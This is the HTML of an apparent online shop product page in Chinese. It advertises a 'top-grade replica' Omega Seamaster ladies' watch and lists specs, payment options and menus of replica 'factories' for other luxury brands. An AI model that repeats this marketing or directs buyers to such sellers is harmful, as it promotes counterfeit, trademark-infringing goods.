		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-full_padding layout-no-edge layout-padding layout-fluid with-sidebar right-sidebar">
		    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box">
	                    <div class="formatter">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13673" class="product type-product post-13673 status-publish first instock product_cat-vs- product_cat-82 product_tag-omega product_tag-228 product_tag-278 product_tag-274 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images has-thumbnails" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1-800x533.jpg" class="wp-post-image" alt="" title="1572749777415128" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1-800x533.jpg" class="" alt="" title="1572749785338955" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1-800x533.jpg" class="" alt="" title="1572749786847058" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1-800x533.jpg" class="" alt="" title="1572749787606378" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">VS廠 OMEGA 海馬系列 150M 女士機械腕錶</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2 class="clearfix"><span class="goog-text-highlight">白面銀釘34mm</span></h2>
<h2>頂級複刻腕錶</h2>
<hr />
<h3><span>交易/支付方式</span></h3>
<h3><span>1.郵寄<br />
2.銀行轉帳<br />
3.貨到付款<br />
4.面交(台,港)</span></h3>
<hr />
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">分類: <a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/" rel="tag">海馬-VS廠</a>, <a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/" rel="tag">海馬系列</a></span>
	<span class="tagged_as">標籤: <a href="https://taione-t1.com/product-tag/omega/" rel="tag">OMEGA</a>, <a href="https://taione-t1.com/product-tag/%e4%b8%80%e6%af%94%e4%b8%80%e6%89%8b%e9%8c%b6/" rel="tag">一比一手錶</a>, <a href="https://taione-t1.com/product-tag/%e5%a5%b3%e5%a3%ab%e6%a9%9f%e6%a2%b0%e8%85%95%e9%8c%b6/" rel="tag">女士機械腕錶</a>, <a href="https://taione-t1.com/product-tag/%e6%b5%b7%e9%a6%ac%e7%b3%bb%e5%88%97/" rel="tag">海馬系列</a>, <a href="https://taione-t1.com/product-tag/%e8%a4%87%e5%88%bb%e9%8c%b6/" rel="tag">複刻錶</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						描述					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>描述</h2>

<p>尺寸：34毫米X9.5毫米</p>
<p>機芯：搭載定製版8800自動機械機芯</p>
<p>功能：時，分，秒，日曆顯示</p>
<p>錶盤：白色面銀色釘刻度錶盤</p>
<p>錶殼：316L精鋼材質錶殼</p>
<p>鐿面：藍寶石鏡面</p>
<p>錶帶：316L精鋼材質鋼帶</p>
<p>表扣：折疊扣</p>
<p>底蓋：透底</p>
<p>表圈：316L精鋼材質表圈</p>
<p>防水：30米</p>
<hr />
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-13674" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749775234074-1.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749775234074-1.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1572749775234074-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749775234074-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749775234074-1-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13675" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749777415128-1-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13676" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749778999219-1.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749778999219-1.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1572749778999219-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749778999219-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749778999219-1-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13677" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749782440938-1.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749782440938-1.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1572749782440938-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749782440938-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749782440938-1-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13678" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749784427441-1.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749784427441-1.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1572749784427441-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749784427441-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749784427441-1-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13679" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749785185602-1.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749785185602-1.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1572749785185602-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749785185602-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749785185602-1-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13680" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749785338955-1-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13681" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749786847058-1-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13682" src="https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1572749787606378-1-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<hr />
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto">
			
					<li class="product type-product post-13421 status-publish first instock product_cat-vs- product_cat-82 product_tag-270 product_tag-a product_tag-omega product_tag-vs product_tag-228 product_tag-271 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/vs%e5%bb%a0%e6%96%b0%e5%93%81%e6%ad%90%e7%b1%b3%e8%8c%84%e6%b5%b7%e9%a6%ac%e9%82%a6%e5%be%b7007%e7%84%a1%e6%9a%87%e8%b5%b4%e6%ad%bb%e5%be%a9%e5%8f%a4%e6%bd%9b%e6%b0%b4%e8%85%95%e9%8c%b6-%e6%9c%80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1584967856615481-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1584967856615481-1-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1584967856615481-1-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1584967856615481-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">海馬-VS廠<span class="sep">/</span>海馬系列</span><h2 class="woocommerce-loop-product__title">VS廠 OMEGA 海馬系列 007</h2>
</div></a><a href="https://taione-t1.com/product/vs%e5%bb%a0%e6%96%b0%e5%93%81%e6%ad%90%e7%b1%b3%e8%8c%84%e6%b5%b7%e9%a6%ac%e9%82%a6%e5%be%b7007%e7%84%a1%e6%9a%87%e8%b5%b4%e6%ad%bb%e5%be%a9%e5%8f%a4%e6%bd%9b%e6%b0%b4%e8%85%95%e9%8c%b6-%e6%9c%80/" data-quantity="1" class="button product_type_simple" data-product_id="13421" data-product_sku="" aria-label="深入瞭解「VS廠 OMEGA 海馬系列 007」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-13369 status-publish instock product_cat-vs- product_cat-82 product_tag-a product_tag-omega product_tag-vs product_tag-228 product_tag-275 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/vs%e5%8e%82%e6%ac%a7%e7%b1%b3%e8%8c%84%e6%b5%b7%e9%a9%ac%e7%b3%bb%e5%88%97210-62-42-20-03-001%e5%a4%8d%e5%88%bb%e8%85%95%e8%a1%a8-%e7%8e%ab%e7%91%b0%e9%87%91%e8%93%9d%e7%9b%98%e8%93%9d%e8%83%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1587303316915469-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1587303316915469-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1587303316915469-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1587303316915469-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">海馬-VS廠<span class="sep">/</span>海馬系列</span><h2 class="woocommerce-loop-product__title">VS廠 OMEGA 海馬系列 300米 210.62.42.20.03.001</h2>
</div></a><a href="https://taione-t1.com/product/vs%e5%8e%82%e6%ac%a7%e7%b1%b3%e8%8c%84%e6%b5%b7%e9%a9%ac%e7%b3%bb%e5%88%97210-62-42-20-03-001%e5%a4%8d%e5%88%bb%e8%85%95%e8%a1%a8-%e7%8e%ab%e7%91%b0%e9%87%91%e8%93%9d%e7%9b%98%e8%93%9d%e8%83%b6/" data-quantity="1" class="button product_type_simple" data-product_id="13369" data-product_sku="" aria-label="深入瞭解「VS廠 OMEGA 海馬系列 300米 210.62.42.20.03.001」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-13349 status-publish last instock product_cat-vs- product_cat-82 product_tag-a product_tag-omega product_tag-vs product_tag-228 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/vs%e5%8e%82%e6%ac%a7%e7%b1%b3%e8%8c%84%e6%b5%b7%e9%a9%ac%e7%b3%bb%e5%88%97232-30-44-22-01-002%e8%85%95%e8%a1%a8-%e6%ac%a7%e7%b1%b3%e8%8c%84gmt600%e5%89%af%e6%9c%ac%e8%85%95%e8%a1%a8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1596704304672029-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1596704304672029-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1596704304672029-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1596704304672029-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">海馬-VS廠<span class="sep">/</span>海馬系列</span><h2 class="woocommerce-loop-product__title">VS廠 OMEGA 海馬系列 600米 232.30.44.22.01.002</h2>
</div></a><a href="https://taione-t1.com/product/vs%e5%8e%82%e6%ac%a7%e7%b1%b3%e8%8c%84%e6%b5%b7%e9%a9%ac%e7%b3%bb%e5%88%97232-30-44-22-01-002%e8%85%95%e8%a1%a8-%e6%ac%a7%e7%b1%b3%e8%8c%84gmt600%e5%89%af%e6%9c%ac%e8%85%95%e8%a1%a8/" data-quantity="1" class="button product_type_simple" data-product_id="13349" data-product_sku="" aria-label="深入瞭解「VS廠 OMEGA 海馬系列 600米 232.30.44.22.01.002」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
		</ul>

	</section>
	</div>


		
	                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
